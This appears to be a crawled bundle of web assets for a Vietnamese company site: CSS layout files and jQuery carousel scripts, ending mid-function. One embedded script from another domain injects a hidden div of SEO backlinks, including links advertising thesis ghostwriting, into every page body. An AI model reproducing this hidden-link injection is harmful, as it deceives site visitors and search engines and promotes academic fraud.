#contact-us-01 #contact-us-01-partner > div img {
	width: 150px;
	max-height: 80px;
	position: relative;
	vertical-align: middle;
	filter: brightness(0) saturate(100%) invert(100%) sepia(0%) saturate(7500%) hue-rotate(250deg) brightness(109%) contrast(103%);
}
#contact-us-01 #contact-us-01-profile-download {
    background: url(../../../images/bg-download-profile.png);
    margin: 0;
    padding: 35px 10px;
    color: #fff;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
}
#contact-us-01 #contact-us-01-profile-download a {
	color: #fff;
	font-weight: 600;
}
#newsletter-01 {
	margin-bottom: 20px;
}
#newsletter-01 .row {
	margin: 0;
	z-index: 1;
	padding: 30px;
	display: flex;
	min-height: 200px;
	position: relative;
	align-items: center;
	background: url(../../../images/graphics/newsletter-01-01.png) center center no-repeat;
}
#newsletter-01 .row:before,
#newsletter-01 .row:after {
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	display: block;
	position: absolute;
}
#newsletter-01 .row:before {
	background: url(../../../images/graphics/newsletter-01-02.png) left bottom no-repeat;
}
#newsletter-01 .row:after {
	background: url(../../../images/graphics/newsletter-01-03.png) right top no-repeat;
}
#newsletter-01 h3 {
	color: #fff;
	font-weight: 700;
	margin-bottom: 13px;
}
#newsletter-01 form {
	z-index: 1;
	padding: 5px;
	display: flex;
	background: #fff;
	position: relative;
}
#newsletter-01 form label:first-child {
	flex: 1;
}
#newsletter-01 form input[type="email"] {
	width: 100%;
	border: none;
	outline: none;
	font-weight: 400;
	box-shadow: none;
	padding: 10px 5px 10px 15px;
}
#newsletter-01 form input[type="submit"] {
    background: #EF4723;
    border-radius: 0;
    padding: 10px 25px;
    height: auto;
}
#newsletter-01 .bg-animation-01 {
    top: 50%;
    left: 50%;
    position: absolute;
    transform: translate(-40%, -40%);
}
#newsletter-01 .bg-animation-01 img {
	animation: rotateleft 7.5s linear infinite;
}
#newsletter-01 .bg-animation-02 {
    top: 50%;
    left: 35%;
    position: absolute;
    transform: translate(-60%, -92%);
}
#newsletter-01 .bg-animation-02 img {
	animation: rotateright 5s linear infinite;
}
@-webkit-keyframes rotateleft  {
  from {
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes rotateleft {
  from {
    -ms-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -ms-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}


@-webkit-keyframes rotateright  {
  from {
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(-360deg);
    -o-transform: rotate(-360deg);
    transform: rotate(-360deg);
  }
}
@keyframes rotateright {
  from {
    -ms-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -ms-transform: rotate(-360deg);
    -moz-transform: rotate(-360deg);
    -webkit-transform: rotate(-360deg);
    -o-transform: rotate(-360deg);
    transform: rotate(-360deg);
  }
}
#cta-01 {
	margin-bottom: 20px;
}
#cta-01 h3 {
	color: #fff;
	font-weight: 700;
	margin-bottom: 15px;
}
#cta-01 .cta-open-popup {
	color: #fff;
    padding: 15px 25px;
	display: inline-block;
    background-color: #EF4723;
}
#cta-01 .row {
    margin: 0;
	display: flex;
    overflow: hidden;
    position: relative;
	flex-wrap: wrap;
}
#cta-01 .row:before {
	background: #264195;
	position: absolute;
	top: 0;
	right: 31%;
	width: 100%;
	height: 100%;
	z-index: 1;
	transform: skew(-30deg, 0deg);
}
#cta-01 .row > div:first-child {
	z-index: 2;
	background: #264195;
	padding: 35px 0 35px 35px;
}
#cta-01 .row > div:last-child {
	background: url(../../../images/rtc-cta-bg-01.jpg) right center no-repeat;
	background-size: cover;
}
#cta-01 .row > div:last-child img {
	opacity: 0;
	visibility: hidden;
}
@media (max-width: 767px) {
	#cta-01 .row:before {
		display: none;
	}
	#cta-01 .row > div:first-child {
		padding: 35px;
	}
}
#contact-us-02 {
	color: #fff;
	margin-bottom: 20px;
}
#contact-us-02 .contact-us-02-intro a {
	color: #fff;
	text-decoration: underline;
}
#contact-us-02 h3 {
	color: #fff;
	font-size: 16px;
	margin-bottom: 30px;
}
#contact-us-02 h4 {
	color: #fff;
	font-size: 32px;
	line-height: 1.2;
	font-weight: 700;
	margin-bottom: 30px;
}
#contact-us-02 h5 {
	color: #fff;
	font-size: 24px;
}
#contact-us-02 > .container > .row {
	margin: 0;
	overflow: hidden;
	position: relative;
	background-color: #264195;
	padding: 120px 20px 60px 20px;
}
#contact-us-02 > .container > .row:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-size: cover;
    opacity: 0.3;
	background: url(../../../images/map-bg-1.png) center center no-repeat;
}
#contact-us-02 > .container > .row:after {
    width: 80px;
    height: 80px;
    background: #fff;
    position: absolute;
    top: 0;
    left: 45px;
}
#contact-us-02 #contact-us-02-location {
	display: flex;
	flex-wrap: wrap;
}
#contact-us-02 #contact-us-02-location > div {
	margin-top: 30px;
}
#contact-us-02 .bottom-label {
    margin-top: 30px;
    font-size: 80px;
    font-weight: 700;
	line-height: 1.25;
    -webkit-text-stroke: 1px #fff;
    color: transparent;
}
#contact-us-02 .contact-us-02-form {
	background: #fff;
	padding: 30px;
	color: #000;
	border-radius: 3px;
}
#contact-us-02 .contact-us-02-form h3 {
    font-size: 24px;
    font-weight: 700;
    color: #000;
	margin-bottom: 10px;
}
#contact-us-02 .contact-us-02-form {
	color: #616161;
	margin-bottom: 10px;
}
#contact-us-02 .contact-us-02-form label,
#contact-us-02 .contact-us-02-form .form-control-wrap {
    display: block;
}
#contact-us-02 .contact-us-02-form label {
	margin-bottom: 10px;
}
#contact-us-02 .contact-us-02-form input[type="text"],
#contact-us-02 .contact-us-02-form input[type="tel"],
#contact-us-02 .contact-us-02-form input[type="email"],
#contact-us-02 .contact-us-02-form textarea {
    margin: 0;
    width: 100%;
    border: none;
    outline: none;
    font-weight: 400;
    padding: 10px 0;
    background: #fff;
    border-bottom: 1px solid #D2D2D2;
    box-shadow: none;
}
#contact-us-02 .contact-us-02-form input[type="submit"] {
    background: none;
    color: #EF4723;
    width: auto;
    height: auto;
    box-shadow: none;
    outline: none;
    border-bottom: 1px solid;
    border-radius: 0;
    padding: 5px 0;
    margin-top: 10px;
}
@media (max-width: 767px) {
	#contact-us-02 h4 {
		font-size: 28px;
	}
	#contact-us-02 h5 {
		font-size: 18px;
		margin-bottom: 5px;
	}
	#contact-us-02 .bottom-label {
		font-size: 60px;
	}
	#contact-us-02 > .container > .row {
		padding-left: 10px;
		padding-right: 10px;
	}
}
.white-popup-block {
    background: #fff;
    padding: 20px 30px;
    text-align: left;
    max-width: 480px;
    margin: 40px auto;
    position: relative;
}
.white-popup-block h3,
.white-popup-block p {
    color: #616161;
    margin-bottom: 10px;
}
.white-popup-block h3 {
    color: #000;
    font-weight: 700;
}
.white-popup-block label,
.white-popup-block .form-control-wrap {
    display: block;
}
.white-popup-block label {
    margin-bottom: 10px;
}
.white-popup-block input[type="text"],
.white-popup-block input[type="tel"],
.white-popup-block input[type="email"],
.white-popup-block textarea {
    margin: 0;
    width: 100%;
    border: none;
    outline: none;
    font-weight: 400;
    padding: 10px 0;
    background: #fff;
    border-bottom: 1px solid #D2D2D2;
    box-shadow: none;
}
.white-popup-block input[type="submit"] {
    width: auto;
    padding: 15px 65px 15px 25px;
    border-radius: 0;
    height: auto;
    font-weight: 400;
    background: url(../../../images/icons/icon-mail-sent.png);
    background-color: #EF4723;
    background-position: 90% center;
    background-repeat: no-repeat;
    background-size: auto 20px;
}
.white-popup-block button.mfp-close {
	color: #000;
}

--- FILE ---
content_type: text/css
request_url: https://rtctechnology.com.vn/templates/t1-23/css/style-responsive.css
body_size: 2316
content:
@media screen and (max-width: 360px) {

    #product-listitem .col-xs-6,
    .catalist .col-xs-4,
    .catalist .col-xs-8,
    #block-feature .col-xs-6,
    .slider .box.col-xs-6,
    .news .topnews img,
    .box_search_detail .col-xs-4,
    .box_search_detail .col-xs-8 {
        width: 100%
    }

    .catalist .image {
        margin-bottom: 10px
    }

    .carousel-control {
        display: none
    }

    .page_error_01 a,
    .page_error_02 a,
    .page_error_03 a,
    .page_error_05 a {
        top: 20% !important
    }

    .page_error_04 a {
        position: inherit;
        left: 0px;
        top: 24% !important;
        margin: 0 auto;
    }
}

@media screen and (max-width: 480px) {
	
	.product .image .img-overflow img, .catalist .image .img-overflow img{
		height: auto;
	}
    ul.tabs li a {
        float: none !important
    }

    .modalDialog > div {
        width: 280px !important
    }

    .page_error_01,
    .page_error_02,
    .page_error_03,
    .page_error_04,
    .page_error_05 {
        background-position: 0px 0px;
        height: 540px;
        position: relative;
        margin-top: 25px;
        background-size: contain
    }

    .page_error_01 a,
    .page_error_02 a,
    .page_error_03 a,
    .page_error_05 a {
        position: inherit;
        left: 0px;
        top: 28%;
        margin: 0 auto;
    }

    .page_error_04 a {
        position: inherit;
        left: 0px;
        top: 34%;
        margin: 0 auto;
    }

    #cart-popup .col-lg-6.col-md-6.col-sm-6.col-xs-6 {
        width: 100%
    }
}

@media screen and (max-width: 640px) {
	.box-category-menu{
		width: 100%
	}
	.box-category-menu ul.list_category{
	}
    #cart-popup .col-lg-12.col-md-12.col-sm-12.col-xs-6 {
        width: 100%
    }

    .cus .owl-wrapper-outer .item a img {
        width: auto;
        height: auto;
    }

    .copyright {
        text-align: center
    }

    ul.social {
        float: none !important;
        width: 100%;
        text-align: center
    }

    ul.social li {
        float: none;
        display: inline-block !important
    }

    .block .main-inner label {
        margin: 0px;
        width: 100% !important
    }

    .block .main-inner label.error {
        width: 100% !important;
        margin: 5px 0px;
        display: block
    }

    .input,
    #news_pop_create_new_customer .block .main-inner select.list_country,
    #pop_create_new_shipping_address .block .main-inner select.list_region,
    .cart-step-two .panel-body .radio .block .main select,
    select.list_region {
        width: 100% !important
    }

    .acc-info ul li label {
        width: 30%
    }
}

@media screen and (max-width: 992px) {
    body {
        height: 100%
    }

    .hotline {
        margin-bottom: 15px
    }

    html {
        overflow: hidden;
    }

    #product-tab ul.tab img {
        width: 100% !important;
    height: auto !important;
    }

    .st-content {
        overflow-y: scroll
    }

    .st-content,
    .st-content-inner,
    .st-container {
        overflow-x: hidden
    }

    ul.list_category.right > li > .box_megam,
    ul.list_category > li > .box_megam,
    ul.list_category > li > .box_megam > .block_menu > ul.list_mega_menu > li > .box_megam_level2,
    ul.list_category.right > li > .box_megam > .block_menu > ul.list_mega_menu > li > .box_megam_level2 {
        position: relative;
        left: 0px
    }

    ul.function {
        display: table;
        margin: 0 auto
    }

    .typical-products .product {
        margin: 0px 10px 10px 10px
    }

    ul.social {
        text-align: center;
        margin-top: 5px;
        float: none
    }

    ul.social li {
        display: inline-block;
        margin-right: 8px;
        float: none
    }

    #web4s-header .header-right {
        text-align: center
    }

    ol.progtrckr li.progtrckr-done span.step,
    ol.progtrckr li.progtrckr-todo span.step {
        float: none;
        margin: 0 auto
    }

    ol.progtrckr li.progtrckr-done p,
    ol.progtrckr li.progtrckr-todo p {
        padding-left: 0px;
        text-align: center;
        float: none
    }

    .cart-list li.total div.unit-price {
        color: #333;
        font-weight: 700
    }

    .cart-list li.total div.unit-price {
        color: #333;
        font-weight: 700
    }

    .cart-list li.total div.price {
        color: #000;
        font-weight: 700
    }

    .cart-list li {
        display: block;
        position: relative;
        border-bottom: 1px solid #dadada;
        margin-top: 5px;
        padding: 0
    }

    .cart-list li div {
        display: block;
        border: 0;
        border-bottom: 1px dotted #e1e1e1;
        border-top: 0 solid #eee
    }

    .cart-list li div.name {
        width: 100%;
        float: left;
        color: #333;
        background: #fff;
        font-size: 13px;
        padding: 5px
    }

    .cart-list li div.name div {
        display: table;
        overflow: auto;
        width: 100%
    }

    .cart-list li div.name div.product_attr.cart_attr {
        width: auto
    }

    .cart-list li div.name div span {
        display: table-cell;
        height: 100%;
        vertical-align: middle;
        text-align: left
    }

    .cart-list li div.name:after {
        content: "";
        display: table;
        clear: both
    }

    .cart-list li div.amount {
        width: 100%;
        text-align: right;
        clear: both
    }

    .cart-list li div.amount input {
        margin: 0px
    }

    .cart-list li div.amount span {
        display: inline-block;
        font-weight: 700;
        width: 35%;
        float: left;
        text-align: left;
        margin-top: 2px;
        color: #333
    }

    .cart-list li div.unit-price {
        width: 100%;
        text-align: right;
        color: #000;
        clear: both
    }

    .cart-list li div.price {
        width: 100%;
        text-align: right;
        border: 0;
        color: #FF5252;
        border-bottom: 1px dotted #e1e1e1
    }

    .cart-list li div.cs,
    .cart-list li div.del {
        width: initial;
        float: right;
        display: inline-table
    }

    .cart-list li div.del img,
    .cart-list li div.cs img {
        max-width: none
    }

    .cart-list li.total {
        background: #FFEED8;
        border: 0
    }

    .cart-list li.total div {
        border: 0
    }

    .cart-list li.total div.price span {
        display: inline-block;
        font-weight: 700;
        width: 35%;
        float: left;
        color: #000;
        text-align: left;
        text-transform: uppercase
    }

    .page_cart .cart_update {
        width: 100%;
        display: block;
        float: none
    }

    #menu > div > ul > li > ul > li > b,
    .cart-list li div.num-order,
    .cart-list li.thead,
    .cart-list li.total div.name,
    .cart-list li.total div.amount,
    .cart-list li.total div.unit-price,
    .cart-list li.total div.del {
        display: none
    }

    .cart-list li div.unit-price span,
    .cart-list li div.price span {
        display: inline-block;
        font-weight: 700;
        width: 35%;
        float: left;
        color: #333;
        text-align: left
    }

    .confirm {
        position: relative;
        border-left: none
    }
}

@media screen and (max-width: 1024px) {

    #pop_create_new_shipping_address,
    #news_pop_create_new_customer,
    #news_pop_create_checkout_express {
        width: 90%;
        height: 500px;
        overflow-y: scroll
    }

    #news_pop_create_checkout_express {
        height: inherit
    }
}

@media screen and (min-width: 320px) {
    #mediaplayer_video_wrapper {
        height: 215px !important
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow,
    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col124 .product .image .img-overflow,
    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col94 .product .image .img-overflow,
    #gallery-pic .col93 .product .image .img-overflow,
    #gallery-pic .col92 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow,
    #gallery-pic .col83 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col62 .product .image .img-overflow,
    #gallery-pic .col42 .product .image .img-overflow,
    #gallery-pic .col32 .product .image .img-overflow {
        height: 75px
    }
}

@media screen and (min-width: 480px) {

    .col126 .product .image .img-overflow,
    .col124 .product .image .img-overflow,
    .col123 .product .image .img-overflow,
    .col122 .product .image .img-overflow,
    .product .image .img-overflow,
    .col93 .product .image .img-overflow,
    .col92 .product .image .img-overflow,
    .col84 .product .image .img-overflow,
    .col83 .product .image .img-overflow,
    .col82 .product .image .img-overflow,
    .col63 .product .image .img-overflow,
    .col62 .product .image .img-overflow {
        height: 198px
    }

    .news-col126 .img-overflow,
    .news-col124 .img-overflow,
    .news-col123 .img-overflow,
    .news-col122 .img-overflow,
    .news-col92 .img-overflow,
    .news-col93 .img-overflow,
    .news-col94 .img-overflow,
    .news-col84 .img-overflow,
    .news-col83 .img-overflow,
    .news-col82 .img-overflow,
    .news-col62 .img-overflow,
    .news-col63 .img-overflow {
        height: 230px
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow,
    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col124 .product .image .img-overflow,
    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col94 .product .image .img-overflow,
    #gallery-pic .col93 .product .image .img-overflow,
    #gallery-pic .col92 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow,
    #gallery-pic .col83 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col62 .product .image .img-overflow,
    #gallery-pic .col42 .product .image .img-overflow,
    #gallery-pic .col32 .product .image .img-overflow {
        height: 125px
    }
}

@media screen and (min-width: 640px) {
    #mediaplayer_video {
        width: 500px
    }

    #mediaplayer_video_wrapper {
        height: 360px !important
    }

    .col126 .product .image .img-overflow,
    .col124 .product .image .img-overflow,
    .col123 .product .image .img-overflow,
    .col122 .product .image .img-overflow,
    .product .image .img-overflow,
    .col93 .product .image .img-overflow,
    .col92 .product .image .img-overflow,
    .col84 .product .image .img-overflow,
    .col83 .product .image .img-overflow,
    .col82 .product .image .img-overflow,
    .col63 .product .image .img-overflow,
    .col62 .product .image .img-overflow {
        height: 190px;
    }

    .news-col126 .img-overflow,
    .news-col124 .img-overflow,
    .news-col123 .img-overflow,
    .news-col122 .img-overflow,
    .news-col92 .img-overflow,
    .news-col93 .img-overflow,
    .news-col94 .img-overflow,
    .news-col84 .img-overflow,
    .news-col83 .img-overflow,
    .news-col82 .img-overflow,
    .news-col62 .img-overflow,
    .news-col63 .img-overflow {
        height: 188px
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow,
    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col124 .product .image .img-overflow,
    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col94 .product .image .img-overflow,
    #gallery-pic .col93 .product .image .img-overflow,
    #gallery-pic .col92 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow,
    #gallery-pic .col83 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col62 .product .image .img-overflow,
    #gallery-pic .col42 .product .image .img-overflow,
    #gallery-pic .col32 .product .image .img-overflow {
        height: 180px
    }
}

@media screen and (min-width: 768px) {

    .col126 .product .image .img-overflow,
    .col124 .product .image .img-overflow,
    .col123 .product .image .img-overflow,
    .col122 .product .image .img-overflow,
    .product .image .img-overflow,
    .col93 .product .image .img-overflow,
    .col92 .product .image .img-overflow,
    .col84 .product .image .img-overflow,
    .col83 .product .image .img-overflow,
    .col82 .product .image .img-overflow,
    .col63 .product .image .img-overflow,
    .col62 .product .image .img-overflow {
        height: 150px
    }

    .news-col126 .img-overflow,
    .news-col124 .img-overflow,
    .news-col123 .img-overflow,
    .news-col122 .img-overflow,
    .news-col92 .img-overflow,
    .news-col93 .img-overflow,
    .news-col94 .img-overflow,
    .news-col84 .img-overflow,
    .news-col83 .img-overflow,
    .news-col82 .img-overflow,
    .news-col62 .img-overflow,
    .news-col63 .img-overflow {
        height: 147px
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow,
    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col124 .product .image .img-overflow,
    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col94 .product .image .img-overflow,
    #gallery-pic .col93 .product .image .img-overflow,
    #gallery-pic .col92 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow,
    #gallery-pic .col83 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col62 .product .image .img-overflow,
    #gallery-pic .col42 .product .image .img-overflow,
    #gallery-pic .col32 .product .image .img-overflow {
        height: 135px
    }
}

@media screen and (min-width: 1024px) {

    .col126 .product .image .img-overflow,
    .col124 .product .image .img-overflow,
    .col93 .product .image .img-overflow,
    .col63 .product .image .img-overflow,
    .col62 .product .image .img-overflow {
        height: 208px
    }

    .col123 .product .image .img-overflow,
    .col82 .product .image .img-overflow {
        height: 271px
    }

    .col122 .product .image .img-overflow {
        height: 450px
    }

    .product .image .img-overflow {
        height: 100px
    }

    .col92 .product .image .img-overflow {
        height: 301px
    }

    .col84 .product .image .img-overflow,
    .col83 .product .image .img-overflow {
        height: 180px
    }

    .news-col126 .img-overflow,
    .news-col124 .img-overflow,
    .news-col93 .img-overflow,
    .news-col62 .img-overflow,
    .news-col63 .img-overflow {
        height: 140px
    }

    .news-col123 .img-overflow,
    .news-col82 .img-overflow {
        height: 190px
    }

    .news-col122 .img-overflow {
        height: 300px
    }

    .news-col92 .img-overflow {
        height: 200px
    }

    .news-col94 .img-overflow {
        height: 100px
    }

    .news-col84 .img-overflow,
    .news-col83 .img-overflow {
        height: 124px
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow {
        height: 290px
    }

    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow {
        height: 185px
    }

    #gallery-pic .col124 .product .image .img-overflow,
    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col93 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col62 .product .image .img-overflow {
        height: 130px
    }

    #gallery-pic .col94 .product .image .img-overflow {
        height: 94px
    }

    #gallery-pic .col92 .product .image .img-overflow {
        height: 210px
    }

    #gallery-pic .col83 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow {
        height: 115px
    }

    #gallery-pic .col42 .product .image .img-overflow {
        height: 78px
    }

    #gallery-pic .col32 .product .image .img-overflow {
        height: 70px
    }
}

@media screen and (min-width: 1200px) {
    .col126 .product .image .img-overflow {
        height: 160px
    }

    .col124 .product .image .img-overflow {
        height: 256px
    }

    .col123 .product .image .img-overflow,
    .col82 .product .image .img-overflow {
        height: 321px
    }

    .col122 .product .image .img-overflow {
        height: 545px
    }

    .col92 .product .image .img-overflow {
        height: 405px
    }

    .product .image .img-overflow {
        height: 180px
    }

    .col93 .product .image .img-overflow {
        height: 256px
    }

    .col84 .product .image .img-overflow,
    .col63 .product .image .img-overflow {
        height: 160px
    }

    .col83 .product .image .img-overflow {
        height: 211px
    }

    .col62 .product .image .img-overflow {
        height: 256px
    }

    .lr {
        float: right;
        font-weight: bold;
        /* padding-right: 10px; */
        color: #ccc;
        height: 17px;
        /* overflow: hidden; */
        line-height: 16px;
    }

    .alls {
        color: #000;
        /* float: right; */
        font-family: Arial, Helvetica, sans-serif;
        font-size: 13px;
        padding: 0px 5px;
        text-decoration: none;
        text-transform: none !important;
        line-height: 50px;
    }

    .news-col126 .img-overflow,
    .news-col63 .img-overflow {
        height: 110px
    }

    .news-col124 .img-overflow,
    .news-col93 .img-overflow {
        height: 175px
    }

    .news-col123 .img-overflow,
    .news-col82 .img-overflow {
        height: 200px
    }

    .news-col122 .img-overflow {
        height: 300px
    }

    .news-col92 .img-overflow {
        height: 270px
    }

    .news-col94 .img-overflow {
        height: 126px
    }

    .news-col84 .img-overflow {
        height: 110px
    }

    .news-col83 .img-overflow {
        height: 150px
    }

    .news-col62 .img-overflow {
        height: 175px
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow {
        height: 360px
    }

    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow {
        height: 230px
    }

    #gallery-pic .col124 .product .image .img-overflow {
        height: 165px
    }

    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col42 .product .image .img-overflow {
        height: 100px
    }

    #gallery-pic .col93 .product .image .img-overflow {
        height: 165px
    }

    #gallery-pic .col94 .product .image .img-overflow {
        height: 118px
    }

    #gallery-pic .col92 .product .image .img-overflow {
        height: 260px
    }

    #gallery-pic .col83 .product .image .img-overflow {
        height: 140px
    }

    #gallery-pic .col62 .product .image .img-overflow {
        height: 163px
    }

    #gallery-pic .col32 .product .image .img-overflow {
        height: 100px
    }
}

@media screen and (min-width: 1200px) {
    .col-lg-5ths {
        width: 20%;
        float: left;
    }

    .col-lg-40 {
        width: 40%;
        float: left;
    }

    .col-lg-80 {
        width: 80%;
        float: left;
    }
}

.col-lg-40,
.col-lg-80,
.col-md-80,
.col-xs-5ths,
.col-sm-5ths,
.col-md-5ths,
.col-lg-5ths {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}

@media screen and (min-width: 992px) {
    .col-md-5ths {
        width: 20%;
        float: left;
    }

    .col-lg-40 {
        width: 40%;
        float: left;
    }

    .col-md-80 {
        width: 80%;
        float: left;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://ungdungviet.vn/js/insertDiv2.js
body_size: 445
content:
// Tạo đoạn HTML cần chèn
var htmlString = `
    <div class="" style="display: none;">
        <a href="https://thammytna.vn/" title="Sửa mũi thẩm mỹ hỏng tại hà nội Sửa mí thẩm mỹ hỏng tại hà nội">Sửa mũi thẩm mỹ hỏng tại hà nội Sửa mí thẩm mỹ hỏng tại hà nội</a>
        <a href="https://nhakhoatna.vn/" title="Niềng răng tại long biên Trồng răng implant tại long biên">Niềng răng tại long biên Trồng răng implant tại long biên</a>
    <a href="https://thietbidienenersys.com/" title="THIẾT BỊ ĐIỆN ENERSYS">THIẾT BỊ ĐIỆN ENERSYS</a>
	<a href="https://nhahue.vn">Xây nhà trọn gói tại huế</a>
	<a href="https://truongsonpaint.com/">Trường Sơn Paint</a>
	<a href="https://omelyberlin.de/">Omely Restauran</a>
	<a href="https://phanphoibodam.com/">Bộ đàm Motorola</a>
	<a href="https://luanvanthacsy.com.vn/">Làm luận văn thuê</a>
		<a href="https://luanvanthacsy.com.vn/">Làm Tiểu luận thuê</a>
		<a href="https://luanvanthacsy.com.vn/">Làm luận án tiến sĩ thuê</a>
		<a href="https://mayphunsongiare.com.vn/">máy phun sơn</a>
		<a href="https://tudonghoahuyhoang.com/">Máy biến tần</a>
		<a href="https://vanphongphamtoanphat.com/">Văn Phòng Phẩm</a>
		<a href="https://littlelink.vn/">vận chuyển Hongkong</a>
    </div>
`;

// Chèn đoạn HTML vào cuối phần <body> của trang
document.body.insertAdjacentHTML('beforeend', htmlString);


--- FILE ---
content_type: application/javascript
request_url: https://rtctechnology.com.vn/templates/t1-23/js/main.js
body_size: 3435
content:
$(function(){
    $('.dropdown').hover(function() {
        $(this).addClass('open');
    }, function() {
        $(this).removeClass('open');
    });
});
<!-- TAB DETAIL PRODUCT -->
	$('.item_tabs').click(function(){
			var tb_id = $(this).attr('tab_id');
			
			$('.tab').hide();
		
			$('#tb_'+tb_id).show();
			$('.tabs li').removeClass('selected');
			$(this).parent().addClass('selected');
	});
	
<!-- OWL Carousel jquery -->
	$(document).ready(function() {
		var owl = $("#featured");
			owl.owlCarousel({
				items : 4, 
				itemsDesktop : [1000,3], 
				itemsDesktopSmall : [900,3],
				itemsTablet: [640,2],
			});
			$(".next").click(function(){
				owl.trigger('owl.next');
			  })
			  $(".prev").click(function(){
				owl.trigger('owl.prev');
			  })		 
			});
	
	$(document).ready(function() {
		var owl = $("#featured-2col");
			owl.owlCarousel({
				items : 4, 
				itemsDesktop : [1000,4], 
				itemsDesktopSmall : [900,4],
				itemsTablet: [640,2],
			});
			$(".next").click(function(){
				owl.trigger('owl.next');
			  })
			  $(".prev").click(function(){
				owl.trigger('owl.prev');
			  })		 
			});
			
	$(document).ready(function() {
		var owl = $("#featured-3col");
			owl.owlCarousel({
				items : 3, 
				itemsDesktop : [1000,3], 
				itemsDesktopSmall : [900,4],
				itemsTablet: [640,2],
			});
			$(".next").click(function(){
				owl.trigger('owl.next');
			  })
			  $(".prev").click(function(){
				owl.trigger('owl.prev');
			  })		 
			});
		
			$(document).ready(function() {
			  $("#slider").owlCarousel({
			  navigation : false,
			  slideSpeed : 300,
			  paginationSpeed : 400,
			  singleItem : true,
			  });
			});

			$(document).ready(function() {
			  var owl = $("#cus");
			  owl.owlCarousel({
				  items : 4, 
				  itemsDesktop : [1000,4], 
				  itemsDesktopSmall : [900,2],
				  itemsTablet: [600,2],
				  itemsMobile : [480,1]
			});
			  // Custom Navigation Events
			  $(".next").click(function(){
				owl.trigger('owl.next');
			  })
			  $(".prev").click(function(){
				owl.trigger('owl.prev');
			  })		 
			});
			
			$(document).ready(function() {
			  var owl = $("#typical-products");
			  owl.owlCarousel({
				  items : 1, 
				  itemsDesktop : [1000,3], 
				  itemsDesktopSmall : [900,3],
				  itemsTablet: [640,2],
			});
			  // Custom Navigation Events
			  $(".next").click(function(){
				owl.trigger('owl.next');
			  })
			  $(".prev").click(function(){
				owl.trigger('owl.prev');
			  })		 
			});

			$(document).ready(function() {
			  var owl = $("#main-slider");
			  owl.owlCarousel({
				  items : 1, 
				  autoPlay : 3000,
				  stopOnHover : true,
				  singleItem : true
			});
			  // Custom Navigation Events
			  $(".next").click(function(){
				owl.trigger('owl.next');
			  })
			  $(".prev").click(function(){
				owl.trigger('owl.prev');
			  })		 
			});


/**
 * sidebarEffects.js v1.0.0
 * http://www.codrops.com
 *
 * Licensed under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 * 
 * Copyright 2013, Codrops
 * http://www.codrops.com
 */
 var SidebarMenuEffects = (function() {

 	function hasParentClass( e, classname ) {
		if(e === document) return false;
		if( classie.has( e, classname ) ) {
			return true;
		}
		return e.parentNode && hasParentClass( e.parentNode, classname );
	}

	// http://coveroverflow.com/a/11381730/989439
	function mobilecheck() {
		var check = false;
